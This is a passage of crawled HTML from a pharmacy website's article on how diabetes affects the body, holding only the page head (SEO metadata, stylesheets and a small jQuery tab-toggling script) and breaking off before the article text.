

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/
body_size: 27570
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Does Diabetes Affect Your Body? - Health Link Pharmacy</title>
	<meta name="description" content="Understand how diabetes affects your body. Explore the impact of high blood sugar on organs and systems, and learn strategies to manage these effects for better health." />
	<link rel="canonical" href="https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Does Diabetes Affect Your Body? - Health Link Pharmacy" />
	<meta property="og:description" content="Understand how diabetes affects your body. Explore the impact of high blood sugar on organs and systems, and learn strategies to manage these effects for better health." />
	<meta property="og:url" content="https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/" />
	<meta property="og:site_name" content="Health Link Pharmacy" />
	<meta property="article:published_time" content="2024-07-12T08:48:14+00:00" />
	<meta property="article:modified_time" content="2024-07-15T07:37:01+00:00" />
	<meta property="og:image" content="https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/insulin-pen-placed-on-a-reflective-glass-surface-casting-a-light-purple-reflection-indicative-of-di.jpeg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rizwan Ali" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rizwan Ali" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/#article","isPartOf":{"@id":"https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/"},"author":{"name":"Rizwan Ali","@id":"https://healthlinkpharmacyllc.com/#/schema/person/e2078be6480ba39faa5476f8b520adf3"},"headline":"How Does Diabetes Affect Your Body?","datePublished":"2024-07-12T08:48:14+00:00","dateModified":"2024-07-15T07:37:01+00:00","mainEntityOfPage":{"@id":"https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/"},"wordCount":1163,"commentCount":0,"publisher":{"@id":"https://healthlinkpharmacyllc.com/#organization"},"image":{"@id":"https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/#primaryimage"},"thumbnailUrl":"https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/insulin-pen-placed-on-a-reflective-glass-surface-casting-a-light-purple-reflection-indicative-of-di.jpeg","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/#respond"]}]},{"@type":"WebPage","@id":"https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/","url":"https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/","name":"How Does Diabetes Affect Your Body? - Health Link Pharmacy","isPartOf":{"@id":"https://healthlinkpharmacyllc.com/#website"},"primaryImageOfPage":{"@id":"https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/#primaryimage"},"image":{"@id":"https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/#primaryimage"},"thumbnailUrl":"https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/insulin-pen-placed-on-a-reflective-glass-surface-casting-a-light-purple-reflection-indicative-of-di.jpeg","datePublished":"2024-07-12T08:48:14+00:00","dateModified":"2024-07-15T07:37:01+00:00","description":"Understand how diabetes affects your body. Explore the impact of high blood sugar on organs and systems, and learn strategies to manage these effects for better health.","breadcrumb":{"@id":"https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/#primaryimage","url":"https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/insulin-pen-placed-on-a-reflective-glass-surface-casting-a-light-purple-reflection-indicative-of-di.jpeg","contentUrl":"https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/insulin-pen-placed-on-a-reflective-glass-surface-casting-a-light-purple-reflection-indicative-of-di.jpeg","width":1024,"height":1024,"caption":"How Does Diabetes Affect Your Body?"},{"@type":"BreadcrumbList","@id":"https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://healthlinkpharmacyllc.com/"},{"@type":"ListItem","position":2,"name":"How Does Diabetes Affect Your Body?"}]},{"@type":"WebSite","@id":"https://healthlinkpharmacyllc.com/#website","url":"https://healthlinkpharmacyllc.com/","name":"Health Link Pharmacy","description":"Medication at One Place","publisher":{"@id":"https://healthlinkpharmacyllc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://healthlinkpharmacyllc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://healthlinkpharmacyllc.com/#organization","name":"Health Link Pharmacy","url":"https://healthlinkpharmacyllc.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthlinkpharmacyllc.com/#/schema/logo/image/","url":"https://healthlinkpharmacyllc.com/wp-content/uploads/2023/06/Layer_116.png","contentUrl":"https://healthlinkpharmacyllc.com/wp-content/uploads/2023/06/Layer_116.png","width":211,"height":56,"caption":"Health Link Pharmacy"},"image":{"@id":"https://healthlinkpharmacyllc.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://healthlinkpharmacyllc.com/#/schema/person/e2078be6480ba39faa5476f8b520adf3","name":"Rizwan Ali","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthlinkpharmacyllc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c36daf42966788a117df8376b2beacf187ebb1cd0a0d4818781b18a88a014aa7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c36daf42966788a117df8376b2beacf187ebb1cd0a0d4818781b18a88a014aa7?s=96&d=mm&r=g","caption":"Rizwan Ali"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Health Link Pharmacy &raquo; Feed" href="https://healthlinkpharmacyllc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Link Pharmacy &raquo; Comments Feed" href="https://healthlinkpharmacyllc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Link Pharmacy &raquo; How Does Diabetes Affect Your Body? Comments Feed" href="https://healthlinkpharmacyllc.com/how-does-diabetes-affect-your-body/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://healthlinkpharmacyllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhealthlinkpharmacyllc.com%2Fhow-does-diabetes-affect-your-body%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://healthlinkpharmacyllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhealthlinkpharmacyllc.com%2Fhow-does-diabetes-affect-your-body%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://healthlinkpharmacyllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-css' href='https://healthlinkpharmacyllc.com/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://healthlinkpharmacyllc.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://healthlinkpharmacyllc.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://healthlinkpharmacyllc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://healthlinkpharmacyllc.com/wp-content/uploads/elementor/css/post-5.css?ver=1764739430' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://healthlinkpharmacyllc.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://healthlinkpharmacyllc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://healthlinkpharmacyllc.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://healthlinkpharmacyllc.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://healthlinkpharmacyllc.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://healthlinkpharmacyllc.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://healthlinkpharmacyllc.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://healthlinkpharmacyllc.com/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://healthlinkpharmacyllc.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-64-css' href='https://healthlinkpharmacyllc.com/wp-content/uploads/elementor/css/post-64.css?ver=1764739430' media='all' />
<link rel='stylesheet' id='elementor-post-116-css' href='https://healthlinkpharmacyllc.com/wp-content/uploads/elementor/css/post-116.css?ver=1764739430' media='all' />
<link rel='stylesheet' id='elementor-post-1063-css' href='https://healthlinkpharmacyllc.com/wp-content/uploads/elementor/css/post-1063.css?ver=1764739650' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://healthlinkpharmacyllc.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744104962' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://healthlinkpharmacyllc.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744104969' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://healthlinkpharmacyllc.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1744104983' media='all' />
<script src="https://healthlinkpharmacyllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://healthlinkpharmacyllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://healthlinkpharmacyllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://healthlinkpharmacyllc.com/wp-json/wp/v2/posts/1615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://healthlinkpharmacyllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://healthlinkpharmacyllc.com/?p=1615' />
<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
	
nav.woocommerce-MyAccount-navigation ul {
    display: flex;
    flex-wrap: wrap;
}

nav.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link--medication_orders {
    order: 2;
}

li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout {
    order: 7;
}

li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account {
    order: 6;
}

li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address {
    order: 5;
}

li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
    order: 5;
}

li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders {
    order: 4;
}
.acf-field .acf-label label {
    margin-bottom: 0 !important;
    color: #005bab;
}

.acf-field .acf-label {
    margin-bottom: 5px;
}

.acf-field input[type=text], .acf-field input[type=password], .acf-field input[type=date], .acf-field input[type=datetime], .acf-field input[type=datetime-local], .acf-field input[type=email], .acf-field input[type=month], .acf-field input[type=number], .acf-field input[type=search], .acf-field input[type=tel], .acf-field input[type=time], .acf-field input[type=url], .acf-field input[type=week], .acf-field textarea, .acf-field select {
    border-radius: 8px;
}

.acf-button, .acf-tab-button {
    padding: 5px 30px !important;
}
	.elementor-widget-n-tabs .e-n-tab-title {
    padding: 5px 20px;
}
.e-con-boxed.e-flex {
    background-color: #e3e3e3;
    border-radius: 10px;
}

.e-con-boxed.e-flex h2.elementor-heading-title {
    margin: 0 0 !important;
}

.e-con-boxed.e-flex p.elementor-heading-title {
    padding-bottom: 7px;
}

.e-con-boxed.e-flex .e-con-boxed.e-con.e-parent.e-lazyloaded {}

/* .e-con-boxed.e-flex .e-loop-item {
    border: 2px solid;
    margin-bottom: 20px;
    margin-top: 10px;
} */
	.orders-details {
    border: 1px solid #54595F;
    margin-bottom: 20px;
    margin-top: 10px;
    padding: 0.4rem 1rem;
    border-radius: 5px !important;
		background: #ffffff7d !important;
}

</style>
<script>
jQuery(document).ready(function ($) {
    // Close all tabs except the active one on page load
    $('.elementor-tab-title').each(function () {
        if (!$(this).hasClass('elementor-active')) {
            $(this).next('.elementor-tab-content').hide();
        }
    });

    // Open/close tabs on click
    $('.elementor-tab-title').on('click', function () {
        // Check if the clicked tab is already active
        if ($(this).hasClass('elementor-active')) {
            $(this).removeClass('elementor-active').next('.elementor-tab-content').slideUp();
        } else {
            // Close all other tabs
            $('.elementor-tab-title').removeClass('elementor-active');
            $('.elementor-tab-content').slideUp();

            // Open the clicked tab
            $(this).addClass('elementor-active').next('.elementor-tab-content').slideDown();
        }
    });
});

</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://healthlinkpharmacyllc.com/wp-content/uploads/2024/01/cropped-dRMJQkz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://healthlinkpharmacyllc.com/wp-content/uploads/2024/01/cropped-dRMJQkz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthlinkpharmacyllc.com/wp-content/uploads/2024/01/cropped-dRMJQkz-180x180.png" />
<meta name="msapplication-TileImage" content="https://healthlinkpharmacyllc.com/wp-content/uploads/2024/01/cropped-dRMJQkz-270x270.png" />
		<style id="wp-custom-css">
			
